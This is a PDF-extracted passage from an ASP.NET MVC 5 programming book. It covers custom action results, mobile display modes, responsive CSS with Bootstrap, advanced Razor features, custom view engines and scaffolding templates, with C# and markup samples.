c15.indd 07/03/2014 Page 457
one of them on your controller, you can add an attribute to override all action fi lters and then re-add attributes for the specifi c action fi lters you want to keep.
NOTE If there are only fi ve types of fi lters you can override, why not just pro-vide fi ve fi lter override attributes out of the box? I (David) tried to add fi lter override attributes to do exactly that for both MVC and Web API. If you look around, you’ll even fi nd classes like OverrideExceptionFiltersAttribute. The Web API ones work just fi ne. However, on the MVC side, I forgot to have these attributes derive from FilterAttribute rather than just Attribute. So the MVC 5 versions don’t really work. At all. (Well, technically they still work at the global scope, but that’s not particularly useful.) We fi xed the bug in MVC 5.1, but for MVC 5.0 you’ll need to defi ne the fi lter override attributes yourself.
Providing Custom ResultsThe fi nal line of code in most action methods returns an action result object. For example, the View method on the Controller class returns an instance of ViewResult, which contains the code neces-sary to look up a view, execute it, and write its results out to the response stream. When you write return View(); in your action, you’re asking the MVC framework to execute a view result on your behalf.
As a developer, you’re not limited to the action results provided by the MVC framework. You can make your own action result by deriving it from the ActionResult class and implementing ExecuteResult.
WHY HAVE ACTION RESULTS?
You may be asking yourself why MVC bothers to have action results. Couldn’t the Controller class just have been built with the knowledge of how to render views, and have its View method just do the right thing?
The previous two chapters covered somewhat related topics: dependency injection and unit testing. Both of those chapters talked about the importance of good soft-ware design. In this case, action results are serving two very important purposes:
➤ The Controller class is a convenience, but is not a core part of the MVC framework. From the MVC runtime’s perspective, the important type is IController; to be (or consume) a controller in MVC, that’s the only thing you need to understand. So clearly, putting view-rendering logic inside the Controller class would have made it much more diffi cult to reuse this logic elsewhere. Besides, should a controller really be forced to know how to ren-der a view, when that is not its job? The principle at play here is the Single Responsibility Principle. The controller should be focused only on actions necessary for being a controller.
continues
www.it-ebooks.info

458 ❘ CHAPTER 15 EXTENDING MVC
c15.indd 07/03/2014 Page 458
➤ We wanted to enable good unit testing throughout the framework. By using action result classes, we enable developers to write simple unit tests that directly call action methods, and inspect the action result return values that result. Unit testing an action result’s parameters is much simpler than picking through the HTML that might be generated by rendering a view.
In the example in ~/Areas/CustomActionResult, you have an XML action result class that serial-izes an object into an XML representation and sends it down to the client as a response. In the full sample code, you have a custom Person class that is serialized from within the controller:
public ActionResult Index() { var model = new Person { FirstName = "Brad", LastName = "Wilson", Blog = "http://bradwilson.typepad.com" };
return new XmlResult(model);}
The implementation of the XmlResult class relies upon the built-in XML serialization capabilities of the .NET Framework:
public class XmlResult : ActionResult { private object data;
public XmlResult(object data) { this.data = data; }
public override void ExecuteResult(ControllerContext context) { var serializer = new XmlSerializer(data.GetType()); var response = context.HttpContext.Response.OutputStream;
context.HttpContext.Response.ContentType = "text/xml"; serializer.Serialize(response, data); }}
SUMMARY
This chapter covered several advanced extensibility points in the ASP.NET MVC framework. The extensibility points were grouped roughly into three categories, depending on whether they were intending to extend models, views, or controllers (and actions). For models, you learned about the inner workings of value providers and model binders, and saw examples of how to extend the way MVC handles editing of models through the use of model metadata and model validators. To extend
continued
www.it-ebooks.info
Summary ❘ 459
c15.indd 07/03/2014 Page 459
views, you saw how to customize view engines to provide your own conventions about locating view fi les, as well as two variations of helper methods for generating HTML inside your views. Finally, you learned about controller extensibility through the use of action selectors, fi lters, and custom action result types, all providing powerful and fl exible ways for uniquely crafting the actions that glue together your models and views. Using these extensibility points can help you bring your MVC application to the next level of functionality and reuse, while also making it easier to understand, debug, and enhance.
www.it-ebooks.info

c16.indd 07/03/2014 Page 461
Advanced TopicsWHAT’S IN THIS CHAPTER?
➤ Using mobile support
➤ Understanding advanced Razor features
➤ Working with view engines
➤ Understanding and customizing scaffolding
➤ Working with tricky routing scenarios
➤ Customizing templates
➤ Using controllers in advanced scenarios
In previous chapters in this book, we postponed discussing some of our favorite advanced topics because they could distract you from the concepts. Now that you’ve made it this far, you have the fundamentals down and we can share more of that advanced content with you. Let’s go!
WROX.COM CODE DOWNLOADS FOR THIS CHAPTER
All code for this chapter is provided via NuGet as described in the book introduction. NuGet code samples are clearly indicated with notes at the end of each application section. The NuGet packages are also available at http://www.wrox.com/go/proaspnetmvc5.
MOBILE SUPPORT
Using mobile devices for viewing websites is becoming increasingly common. Some estimates show mobile devices account for 30 percent of website traffi c, and it’s on the rise. Thinking about your site’s appearance and usability on mobile devices is important.
16
www.it-ebooks.info

462 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 462
A variety of approaches exist for enhancing the mobile experience of your web application. In some cases, you just want to make some minor style changes on smaller display resolutions. In others you might want to completely change the visual appearance or content of some views. In the most extreme case (before moving from mobile web application to native mobile application), you might want to create a web application that is specifi cally targeted at mobile users. MVC provides two main options to target each of these scenarios:
➤ Adaptive rendering: The default; Bootstrap-based application templates use CSS media queries to gracefully scale down to smaller mobile form factors.
➤ Display modes: MVC supports a convention-based approach to allow selecting different views based on the browser’s making the request. Unlike adaptive rendering, this allows you to change the markup that’s sent to mobile browsers.
MOBILE EMULATORS
The screenshots in this section use Windows Phone Emulator, which is included in the Windows Phone SDK. The Windows Phone SDK is included with Visual Studio 2013, and is available separately from https://dev.windowsphone.com/en-us/downloadsdk.
I encourage you to try some other mobile emulators, such as the Opera Mobile Emulator (http://www.opera.com/developer/tools/mobile/) or the Electric Plum Simulator for iPhone and iPad browsers (http://www.electricplum.com).
Adaptive RenderingThe fi rst step in improving your site’s mobile experience is taking a look at your site in a mobile browser. As an extreme example, Figure 16-1 shows how the MVC 3 default template homepage looks when viewed on a mobile device.
This experience reveals a number of problems:
➤ A lot of the text isn’t even readable at the default zoom level.
➤ The navigation links in the header are unusable.
➤ Zooming in doesn’t really help because the content doesn’t refl ow, so you’re stuck looking at a tiny portion of the page.
And that’s just a quick list based on a very simple page.
Fortunately, the MVC project templates have improved a lot since MVC 4 added some custom HTML and CSS, which leveraged some of the browser features you’ll be looking at in just a minute. MVC 5 takes this quite a bit further by basing the project templates on the Bootstrap framework. Bootstrap places a lot of emphasis on working well on mobile devices, to the point that Bootstrap 3 (the version shipping with MVC 5) calls itself a framework for “mobile fi rst projects on the Web.”
www.it-ebooks.info

Mobile Support ❘ 463
c16.indd 07/03/2014 Page 463
Although, you can certainly build great web applications targeting widescreen, desktop displays (as you’ve seen in this book), mobile-friendly layouts are more than just supported in Bootstrap 3—they’re a fi rst-class concern.
FIGURE 16-1
www.it-ebooks.info

464 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 464
Therefore, that an MVC 5 application fares a lot better in a mobile browser without additional work on your part, is no surprise, as shown in Figure 16-2.
FIGURE 16-2
What’s immediately obvious is that the page in Figure 16-2 is intelligently scaled to the screen size of the mobile device. Rather than just scaling the page down (shrinking text and all), the page is restyled so that it’s usable in the device’s dimensions.
www.it-ebooks.info

Mobile Support ❘ 465
c16.indd 07/03/2014 Page 465
What might not be immediately obvious is that the page layout actually changes subtly at this smaller size to optimize for the new dimensions. For example, the header navigation is collapsed from fi ve separate text links to a single drop-down menu, as shown in Figure 16-3.
FIGURE 16-3
Scrolling down further, you can see the other simplifi cations to the mobile view to tighten it up and maximize the screen real estate. Although the changes are subtle, they make a difference.
www.it-ebooks.info

466 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 466
For example, form fi elds shown in the Register view (also visible in Figure 16-3) are appropriately sized for touch entry on a mobile device.
These templates use adaptive rendering to automatically scale the page depending on page width. Note that I didn’t say that the application scales the page by guessing whether the user is on a mobile device based on headers, or other clues. Instead, this page makes use of two commonly sup-ported browser features: the Viewport meta tag and CSS media queries.
The Viewport Meta TagThe majority of web pages have been created without any thought to how they’ll appear in smaller form factors, and mobile browsers have long struggled with guessing how best to display them. Designs that are primarily focused on semantically structured textual content can be reformatted to make the text readable, but sites with rigid (brittle?) visually oriented designs don’t reformat well at all and need to be handled with zooming and panning.
Because the majority of websites weren’t designed to scale well, when mobile browsers have to guess how to render your page they’ll generally fail safe and go with the zoom-and-pan style rendering. The solution to this problem is to tell the browser what your design dimensions are so that it doesn’t have to guess.
Often, Viewport tags are used only in pages that are specifi cally designed for small form factors, based on browser sniffi ng or user selection. In this case, you would see a Viewport tag that looks something like this:
<meta name="viewport" content="width=320">
This works for mobile-specifi c views but doesn’t adapt to larger sizes well.
A better solution is to design your CSS to scale well at all sizes (more on that in a second), and then tell the browser that the Viewport is whatever the device supports. Fortunately, that’s pretty easy:
<meta name="viewport" content="width=device-width, initial-scale=1.0">
Adaptive Styles Using CSS Media QueriesOkay, you’ve told browsers that your page will look brilliant when scaled to the current device’s screen dimensions. That’s a bold claim! How will you follow through on that promise? The answer is CSS Media Queries.
CSS Media Queries allow you to target CSS rules at particular media (display) features. From the W3C Media Queries documentation:
HTML4 and CSS2 currently support media-dependent style sheets tailored for different media types. For example, a document may use sans-serif fonts when displayed on a screen and serif fonts when printed. ‘screen’ and ‘print’ are two media types that have been defi ned. Media queries extend the functionality of media types by allowing more precise labeling of style sheets.
www.it-ebooks.info

Mobile Support ❘ 467
c16.indd 07/03/2014 Page 467
A media query consists of a media type and zero or more expressions that check for the conditions of particular media features. Among the media features that can be used in media queries are ‘width,’ ‘height,’ and ‘color.’ By using media queries, presentations can be tailored to a specifi c range of output devices without changing the content itself.
—http://www.w3.org/TR/css3-mediaqueries/
To summarize, whereas with CSS2 you could use target media types like screen and print, with media queries you can target a screen display with a certain minimum or maximum width.
Remembering that CSS rules are evaluated from top to bottom, this means that you can apply gen-eral rules at the top of your CSS fi le and override them with rules specifi c to smaller displays later in your CSS, surrounded by a media query so that they won’t be applied by browsers in larger form factor displays.
In the following very simple example, the background will be blue on displays wider than 768px and red on displays narrower than 768px:
body {background-color:blue;}@media only screen and (max-width: 768px) { body {background-color:red;}}
The preceding example uses max-width queries, so it assumes a widescreen (desktop) default, and then applies some adjustments below that 768px cutoff. Because Bootstrap 3 is designed as a “mobile fi rst” framework, it actually fl ips that around using min-width queries. The default CSS rules assume a mobile device width, and the min-width media queries apply additional formatting when displayed on a wider resolution display.
To see examples of these media queries, open /Content/bootstrap.css and search for @media.
MEDIA QUERIES: WHY STOP AT ONE?
You can use multiple media queries in your site’s CSS to ensure your site looks good at all screen sizes, from narrow phone browsers to huge widescreen monitors and everything in between. The http://mediaqueri.es/ site offers a gallery of sites that show this approach to beautiful effect.
Inspecting the Bootstrap CSS shows that it has some additional support for inter-mediate display sizes using both min-width and max-width queries: @media (min-width: 992px) and (max-width: 1199px).
If you’ve been paying attention, you’ll have guessed that you can test the media query support in the MVC templates out just by resizing a desktop browser narrower than 768px (see Figure 16-4), and that guess would be correct.
www.it-ebooks.info

468 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 468
FIGURE 16-4
For comparison, Figure 16-5 shows that same browser window resized to just over 768px.
You can easily test this out without writing any code: Create a new MVC 5 project, run it, and resize the browser.
Responsive Web Design with BootstrapAs you’ve seen, adaptive layout (using media queries to apply different CSS styles at varying screen widths) is really useful in creating a site that works well for all form factors. Adaptive layout is part of a broader approach to optimizing a viewing experience across a range of devices, called respon-sive web design. Responsive web design also addresses other concerns such as fl uid grids, which intelligently reposition their contents based on the screen size, and image scaling. Bootstrap includes broad support for these issues, as well as some CSS utility classes for mobile devices.
www.it-ebooks.info

Mobile Support ❘ 469
c16.indd 07/03/2014 Page 469
FIGURE 16-5
The Bootstrap 3 grid system is especially useful in managing complex layouts at varying screen sizes. It divides the screen width into twelve columns, then lets you specify how many columns a grid element should occupy depending on the screen width:
➤ Extra-small: <768px
➤ Small: >=768px
➤ Medium: >= 992px
➤ Large: >=1200px.
www.it-ebooks.info

470 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 470
For example, the following HTML allocates six columns (half the grid width) per item on mobile devices, but only four columns (one-third of the grid width) per item on larger displays:
<div class="row"> <div class="col-xs-6 col-md-4">.col-xs-6 .col-md-4</div> <div class="col-xs-6 col-md-4">.col-xs-6 .col-md-4</div> <div class="col-xs-6 col-md-4">.col-xs-6 .col-md-4</div></div>
You can read more about the Bootstrap grid system—and see plenty of examples—on the Bootstrap site: http://getbootstrap.com/css/#grid
With the preceding techniques, you’re sending the same markup to every browser and using CSS to reformat or toggle visibility of certain elements. In some cases, using the same markup is not enough: You need to vary the markup sent to all mobile browsers. That’s where Display modes come in handy.
Display ModesThe view selection logic in MVC 5 includes convention-based support for alternate views. The default view engine fi rst looks for views with names ending in .Mobile.cshtml when the browser’s user agent indicates a known mobile device. For example, when a desktop browser requests the home page, the application will use the Views\Home\Index.cshtml template. However, if a mobile browser requests the home page, and a Views\Home\Index.Mobile.cshtml template is found, it is used instead of the desktop view. This is all handled via convention; there’s nothing to register or confi gure.
To try out this feature, create a new MVC 5 application. Make a copy of the \Views\Home\Index.cshtml template by selecting it in the Solution Explorer and pressing Ctrl+C and then Ctrl+V. Rename this view Index.Mobile.cshtml. The \Views\Home directory should appear as shown in Figure 16-6.
Edit the Index.Mobile.cshtml view, perhaps changing the content in the “jumbotron” section:
<div class="jumbotron"> <h1>WELCOME, VALUED MOBILE USER!</h1> <p class="lead">This content is only shown to mobile browsers.</p></div>
Run the application and view it in a mobile emulator to see the new view, as shown in Figure 16-7.
www.it-ebooks.info

Mobile Support ❘ 471
c16.indd 07/03/2014 Page 471
FIGURE 16-6
Layout and Partial View SupportYou can also create mobile versions of both layouts and partial view templates.
If your Views\Shared folder contains both the _Layout.cshtml and _Layout.mobile.cshtml tem-plates, by default the application will use _Layout.mobile.cshtml during requests from mobile browsers and _Layout.cshtml during other requests.
If a Views\Account folder contains both _SetPasswordPartial.cshtml and _SetPasswordPartial.mobile.cshtml, the instruction @Html.Partial("~/Views/Account/_SetPasswordPartial") will render _ SetPasswordPartial.mobile.cshtml during requests from mobile browsers, and _ SetPasswordPartial.cshtml during other requests.
www.it-ebooks.info

472 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 472
FIGURE 16-7
Custom Display ModesAdditionally, you can register your own custom device modes that will be based on your own custom criteria. For example, to register a WinPhone device mode that would serve views ending
www.it-ebooks.info
Advanced Razor ❘ 473
c16.indd 07/03/2014 Page 473
with .WinPhone.cshtml to Windows Phone devices, you would use the following code in the Application_Start method of your Global.asax:
DisplayModeProvider.Instance.Modes.Insert(0, new DefaultDisplayMode("WinPhone"){ ContextCondition = (context => context.GetOverriddenUserAgent().IndexOf ("Windows Phone OS", StringComparison.OrdinalIgnoreCase) >= 0)});
That’s it—there’s nothing to register or confi gure. Just create views that end with .WinPhone.cshtml, and they will be selected whenever the context condition is met.
The context condition isn’t limited to checking the browser’s user agent; there’s no requirement that it does anything with the request context at all. You could set up different display modes based on user cookies, a database query that determines the user’s account type, or the day of the week. It’s completely up to you.
MVC gives you a lot of tools to provide better experiences to users on mobile browsers. The best advice I can give you is to make a habit of testing your sites in a mobile browser. When we tested the ASP.NET website (http://asp.net), we found that it was really diffi cult to navigate the site and read the content. We were able to dramatically improve the site experience through adaptive render-ing, and have since seen signifi cantly higher mobile usage.
ADVANCED RAZOR
Chapter 3 highlights the main Razor features you’ll likely use in day-to-day work. Razor supports some additional features which, although a little more complex to learn to use, are really powerful. We think they’re worth the effort.
Templated Razor DelegatesThe earlier Razor Layout discussion looked at one approach to providing default content for optional layout sections that required a bit of boilerplate code. The discussion mentioned that you could create a better approach using a feature of Razor called templated Razor delegates.
Razor has the ability to convert an inline Razor template into a delegate. The following code sample shows an example of this:
@{ Func<dynamic, object> strongTemplate = @<strong>@item</strong>;}
The delegate that’s generated when using a Razor template is of type Func<T, HelperResult>. In the preceding example the type T is dynamic. The @item parameter within the template is a special magic parameter. These delegates are allowed only one such parameter, but the template can refer-ence that parameter as many times as it needs to.
With the above Razor delegate defi ned, you can now call it anywhere within your Razor view:
<div> @strongTemplate("This is bolded.")</div>
www.it-ebooks.info

474 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 474
The result is that you can write a method that accepts a Razor template as an argument value simply by making that argument be a Func<T, HelperResult>.
Going back to the RenderSection example presented in the Layouts example in Chapter 3, let’s do just that:
public static class RazorLayoutHelpers { public static HelperResult RenderSection( this WebPageBase webPage, string name, Func<dynamic, HelperResult> defaultContents) { if (webPage.IsSectionDefined(name)) { return webPage.RenderSection(name); } return defaultContents(null); }}
The method parameters include a section name as well as a Func<dynamic, HelperResult>. Therefore, RenderSection can be called within a Razor view, as follows:
<footer> @this.RenderSection("Footer", @<span>This is the default.</span>)</footer>
Notice that you passed in the default content as an argument to this method using a snippet of Razor. Also note that the code uses the this argument to call the RenderSection extension method.
When using an extension method of a type from within that type (or a derived type of that type), the this parameter is required to call that extension method. When you’re writing a view, it’s not readily apparent that you’re writing code within a class, but you are. The next section explains this and provides an example that allows you to clean up your usage of RenderSection even more.
View CompilationUnlike many templating engines or interpreted view engines, Razor views are dynamically com-piled at run time into classes and then executed. The compilation happens the fi rst time the view is requested, which incurs at a slight one-time performance cost. The benefi t is that the next time the view is used, it’s running fully compiled code. If the content of the view changes, ASP.NET will automatically recompile the view.
The class that a view is compiled into derives from WebViewPage, which itself derives from WebPageBase, which you saw earlier in the section “Templated Razor Delegates.” For long-time ASP.NET users, this kind of derivation should come as no surprise because it is similar to how an ASP.NET Web Forms page works with its Page base class as well.
You can change the base type for Razor views to a custom class, which makes it possible for you to add your own methods and properties to views. The base type for Razor views is defi ned within the
www.it-ebooks.info

Advanced Razor ❘ 475
c16.indd 07/03/2014 Page 475
Web.config fi le in the Views directory. The following section of Web.config contains the Razor confi guration:
<system.web.webPages.razor> <host factoryType="System.Web.Mvc.MvcWebRazorHostFactory, System.Web.Mvc, Version=3.0.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35" /> <pages pageBaseType="System.Web.Mvc.WebViewPage"> <namespaces> <add namespace="System.Web.Mvc" /> <add namespace="System.Web.Mvc.Ajax" /> <add namespace="System.Web.Mvc.Html" /> <add namespace="System.Web.Routing" /> </namespaces> </pages></system.web.webPages.razor>
Notice the <pages> element that has the pageBaseType attribute. The value of that attribute speci-fi es the base page type for all Razor views in your application. You can change that value by replac-ing it with your custom base class. To do so, simply write a class that derives from WebViewPage.
Let’s do just that—add a RenderSection method overload to your CustomWebViewPage class:
using System;using System.Web.Mvc;using System.Web.WebPages;
public abstract class CustomWebViewPage<T> : WebViewPage<T> { public HelperResult RenderSection(string name, Func<dynamic, HelperResult> defaultContents) { if (IsSectionDefined(name)) { return RenderSection(name); } return defaultContents(null); }}
Note that the class is a generic class. This is important in order to support strongly typed views. It turns out that all views are generically typed. When no type is specifi ed, that type is dynamic.
After writing this class, you need to change the base page type in Web.config:
<pages pageBaseType="CustomWebViewPage">
After making this change, all the Razor views in the application will derive from CustomWebViewPage<T> and will have the new RenderSection overload, allowing you to defi ne an optional layout section with default content without requiring the this keyword:
<footer> @RenderSection("Footer", @<span>This is the default.</span>)</footer>
www.it-ebooks.info

476 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 476
NOTE To see this code as well as Layouts in action, use NuGet to install the Wrox.ProMvc5.Views.BasePageType package into a default ASP.NET MVC 5 project, as follows:
Install-Package Wrox.ProMvc5.Views.BasePageType
After installing this package, you must change the base page type within the Web.config fi le in the Views directory to CustomWebViewPage.
The folder in the Views directory contains an example of a layout using the method you just implemented. Press Ctrl+F5 and visit the following two URLs to see the code in action:
➤ /example/layoutsample
➤ /example/layoutsamplemissingfooter
ADVANCED VIEW ENGINES
Scott Hanselman, community program manager at Microsoft, likes to call the view engine “just an angle bracket generator.” In the simplest terms, that’s exactly what it is. A view engine will take an in-memory representation of a view and turn it into whatever other format you like. Usually, this means that you will create a cshtml fi le containing markup and script, and ASP.NET MVC’s default view engine implementation, the RazorViewEngine, will use some existing ASP.NET APIs to render your page as HTML.
View engines aren’t limited to using cshtml pages, nor are they limited to rendering HTML. You’ll see later how you can create alternate view engines that render output that isn’t HTML, as well as unusual view engines that require a custom DSL (domain-specifi c language) as input.
To better understand what a view engine is, let’s review the ASP.NET MVC life cycle (very simpli-fi ed in Figure 16-8).
Routing Controller ViewResult ViewEngine View ResponseHTTPRequest
FIGURE 16-8
A lot more subsystems are involved; this fi gure just highlights where the view engine comes into play—which is right after the Controller action is executed and returns a ViewResult in response to a request.
Note here that the controller itself does not render the view; it simply prepares the data (that is, the model) and decides which view to display by returning a ViewResult instance. As you saw earlier
www.it-ebooks.info

Advanced View Engines ❘ 477
c16.indd 07/03/2014 Page 477
in this chapter, the Controller base class contains a simple convenience method, named View, that returns a ViewResult. Under the hood, the ViewResult calls into the current view engine to render the view.
Confi guring a View EngineAs just mentioned, having alternative view engines registered for an application is possible. View engines are confi gured in Global.asax.cs. By default, there is no need to register other view engines if you stick with just using RazorViewEngine (and the WebFormViewEngine is also regis-tered by default).
However, if you want to replace these view engines with another, you could use the following code in your Application_Start method:
protected void Application_Start() { ViewEngines.Engines.Clear(); ViewEngines.Engines.Add(new MyViewEngine()); //Other startup registration here}
Engines is a static ViewEngineCollection that contains all registered view engines. This is the entry point for registering view engines. You need to call the Clear method fi rst because RazorViewEngine and WebFormViewEngine are included in that collection by default. Calling the Clear method is not necessary if you want to add your custom view engine as another option in addition to the default one, rather than replace the default view engines.
In most cases, though, registering a view engine manually is probably unnecessary if it’s available on NuGet. For example, to use the Spark view engine, after creating a default ASP.NET MVC 5 proj-ect, simply run the NuGet command Install-Package Spark.Web.Mvc. This adds and confi gures the Spark view engine in your project. You can quickly see it at work by renaming Index.cshtml to Index.spark. Change the markup to the following to display the message defi ned in the controller:
<!DOCTYPE html><html><head> <title>Spark Demo</title></head><body> <h1 if="!String.IsNullOrEmpty(ViewBag.Message)">${ViewBag.Message}</h1> <p> This is a spark view. </p></body></html>
The preceding snippet shows a very simple example of a Spark view. Notice the special if attribute, which contains a Boolean expression that determines whether the element it’s applied to is dis-played. This declarative approach to controlling markup output is a hallmark of Spark.
www.it-ebooks.info

478 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 478
Finding a ViewThe IViewEngine interface is the key interface to implement when building a custom view engine:
public interface IViewEngine { ViewEngineResult FindPartialView(ControllerContext controllerContext, string partialViewName, bool useCache); ViewEngineResult FindView(ControllerContext controllerContext, string viewName, string masterName, bool useCache); void ReleaseView(ControllerContext controllerContext, IView view);}
With the ViewEngineCollection, the implementation of FindView iterates through the regis-tered view engines and calls FindView on each one, passing in the specifi ed view name. This is the means by which the ViewEngineCollection can ask each view engine whether it can render a particular view.
The FindView method returns an instance of ViewEngineResult, which encapsulates the answer to the question, “Can this view engine render the view?” (See Table 16-1.)
TABLE 16-1: ViewEngineResult Properties
PROPERTY DESCRIPTION
View Returns the found IView instance for the specifi ed view name. If the view could not be located, it returns null.
ViewEngine Returns an IViewEngine instance if a view was found; otherwise, it returns null.
SearchedLocations Returns an IEnumerable<string> that contains all the locations that the view engine searched.
If the IView returned is null, the view engine was not able to locate a view corresponding to the view name. Whenever a view engine cannot locate a view, it returns the list of locations it checked. Typically, these are fi le paths for view engines that use a template fi le, but they could be something else entirely, such as database locations for view engines that store views in a database. These loca-tion strings are opaque to MVC itself; it uses them only to display a helpful error message to the developer.
Note that the FindPartialView method works in the same way as FindView, except that it focuses on fi nding a partial view. It is quite common for view engines to treat views and partial views differ-ently. For example, some view engines automatically attach a master view (or layout) to the current view by convention. It’s important for that view engine to know whether it’s being asked for a full view or a partial view; otherwise, every partial view might have the master layout surrounding it.
www.it-ebooks.info

Advanced View Engines ❘ 479
c16.indd 07/03/2014 Page 479
The View ItselfThe IView interface is the second interface you need to implement when implementing a custom view engine. Fortunately, it is quite simple, containing a single method:
public interface IView { void Render(ViewContext viewContext, TextWriter writer);}
Custom views are supplied with a ViewContext instance, which provides the information that might be needed by a custom view engine, along with a TextWriter instance. The view is expected to con-sume the data in the ViewContext (such as the view data and model) and then call methods of the TextWriter instance to render the output.
Table 16-2 lists the properties exposed by ViewContext.
TABLE 16-2: ViewContext Properties
PROPERTY DESCRIPTION
HttpContext An instance of HttpContextBase, which provides access to the ASP.NET intrinsic objects, such as Server, Session, Request, Response.
Controller An instance of ControllerBase, which provides access to the controller, making the call to the view engine.
RouteData An instance of RouteData, which provides access to the route values for the current request.
ViewData An instance of ViewDataDictionary containing the data passed from the controller to the view.
TempData An instance of TempDataDictionary containing data passed to the view by the controller in a special one-request-only cache.
View An instance of IView, which is the view being rendered.
ClientValidationEnabled Boolean value indicating whether client validation has been enabled for the view.
FormContext Contains information about the form, used in client-side validation.
FormIdGenerator Allows you to override how forms are named (“form0”-style by default).
continues
www.it-ebooks.info

480 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 480
PROPERTY DESCRIPTION
IsChildAction Boolean value indicating whether the action is being displayed as a result of a call to Html.Action or Html.RenderAction.
ParentActionViewContext When IsChildAction is true, contains the ViewContext of this view’s parent view.
Writer HtmlTextWriter to use for HTML helpers that don’t return strings (that is, BeginForm), so that you remain compatible with non–Web Forms view engines.
UnobtrusiveJavaScriptEnabled This property determines whether an unobtrusive approach to client validation and Ajax should be used. When true, rather than emitting script blocks into the markup, HTML 5 data-* attributes are emitted by the helpers, which the unobtrusive scripts use as a means of attaching behavior to the markup.
Not every view needs access to all these properties to render a view, but it’s good to know they are there when needed.
Alternative View EnginesWhen working with ASP.NET MVC for the fi rst time, you’re likely to use the view engine that comes with ASP.NET MVC: the RazorViewEngine. The many advantages to this include that it
➤ Is the default
➤ Has clean, lightweight syntax
➤ Has layouts
➤ Has HTML encoded by default
➤ Has support for scripting with C#/VB
➤ Has IntelliSense support in Visual Studio
Sometimes, however, you might want to use a different view engine—for example, when you:
➤ Want to use a different language, such as Ruby or Python
➤ Render non-HTML output, such as graphics, PDFs, RSS, and the like
➤ Have legacy templates using another format
TABLE 16-2 (continued)
www.it-ebooks.info

Advanced View Engines ❘ 481
c16.indd 07/03/2014 Page 481
Several third-party view engines are available at the time of this writing. Table 16-3 lists some of the more well-known view engines, but there are likely many others we’ve never heard of.
TABLE 16-3: Alternative View Engines
VIEW ENGINE DESCRIPTION
Spark Spark (https://github.com/SparkViewEngine) is the brainchild of Louis DeJardin (now a Microsoft employee) with support for both MonoRail and ASP.NET MVC. It is of note because it blurs the line between markup and code using a very declarative syntax for rendering views. Spark continues to add innovative features, including support for the Jade templating language fi rst popularized on Node.js.
NHaml NHaml (hosted on GitHub at https://github.com/NHaml/NHaml), created by Andrew Peters and released on his blog in December 2007, is a port of the popular Ruby on Rails Haml View engine. It’s a very terse DSL used to describe the structure of XHTML with a minimum of characters.
Brail Brail (part of the MvcContrib project, http://mvccontrib.org) is interesting for its use of the Boo Language. Boo is an object-oriented statically typed lan-guage for the CLR with a Python language style to it, such as signifi cant white space.
StringTemplate StringTemplate (hosted at Google code, http://code.google.com/p/string-template-view-engine-mvc) is a lightweight templating engine that is interpreted rather than compiled. It’s based on the Java StringTemplate engine.
Nustache Nustache (https://github.com/jdiamond/Nustache) is a .NET implementa-tion of the popular Mustache templating language (so named because it uses curly braces that look like sideways mustaches). Nustache is known for being a “logic-less” templating system because it intentionally doesn’t support any con-trol fl ow statements. The Nustache project includes an MVC view engine.
Parrot Parrot (http://thisisparrot.com) is an interesting new view engine with a CSS-inspired view syntax, good support for enumerables and nested objects, and an extensible rendering system.
JavaScript View Engines (JSVE)
JavaScript View Engines (https://github.com/Buildstarted/Javascript.ViewEngines) is another new view engine from Ben Dornis, creator of Parrot. It's an extensible engine for common JavaScript templating systems like Mustache and Handlebars. The advantage of this common implementation is that adding support for another templating system just requires adding the JavaScript fi le to your Scripts directory and registering it in the JavaScript.ViewEngines.js fi le.
www.it-ebooks.info

482 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 482
New View Engine or New ActionResult?We are often asked when someone should create a custom view engine as opposed to a new ActionResult type. For example, suppose that you want to return objects in a custom XML for-mat. Should you write a custom view engine or a new MyCustomXmlFormatActionResult?
The general rule for choosing between one and the other is whether it makes sense to have some sort of template fi le that guides how the markup is rendered. If there’s only one way to convert an object to the output format, then writing a custom ActionResult type makes more sense.
For example, the ASP.NET MVC Framework includes a JsonResult, which serializes an object to JSON syntax. In general, there’s only one way to serialize an object to JSON. You wouldn’t change the serialization of the same object to JSON according to which action method or view is being returned. Serialization is generally not controlled via a template.
However, suppose that you wanted to use XSLT to transform XML into HTML. You might have multiple ways to transform the same XML into HTML, depending on which action you’re invoking. In this case, you would create an XsltViewEngine, which uses XSLT fi les as the view templates.
ADVANCED SCAFFOLDING
Chapter 4 overviewed the MVC 5 use of scaffolded views, which make it easy to create the control-ler and views to support, create, read, update, and delete functionality just by setting options in the Add Controller dialog. In that discussion, we noted that this scaffolding system is extensible. This section describes a few approaches for extending the default scaffolding experience.
Introducing ASP.NET ScaffoldingAlthough scaffolding has been a part of MVC since the fi rst release, it was limited to MVC projects. With the release of Visual Studio 2013, scaffolding has been rewritten as a new feature called ASP.NET Scaffolding.
As the name implies, ASP.NET Scaffolding is now available in any ASP.NET application, not just in MVC projects. This means that you can add any of the default scaffold templates in any ASP.NET project; for example, you can add scaffolded MVC controllers and views to a project created with the ASP.NET Web Forms or Empty templates.
The previous MVC scaffolding system allowed for some customization, but the new ASP.NET Scaffolding system was designed with customization in mind. Two methods of customization are available:
➤ Scaffold template customization allows you to alter the code generated using the existing scaffolders.
➤ Custom scaffolders allow you to add new scaffolds to the Add New Scaffold dialog.
www.it-ebooks.info

Advanced Scaffolding ❘ 483
c16.indd 07/03/2014 Page 483
Customizing Scaffold TemplatesThe default scaffolders generate code using the Text Template Transformation Toolkit, commonly referred to as T4. T4 is a code generation engine integrated with Visual Studio. As the name implies, the template format is text based, so templates are relatively easy to edit. T4 templates contain a mix of string literals and C# code, using a syntax that’s pretty similar to the original Web Forms view syntax. You can fi nd out more information on the T4 system and syntax at http://msdn.micro-soft.com/en-us/library/bb126445.aspx.
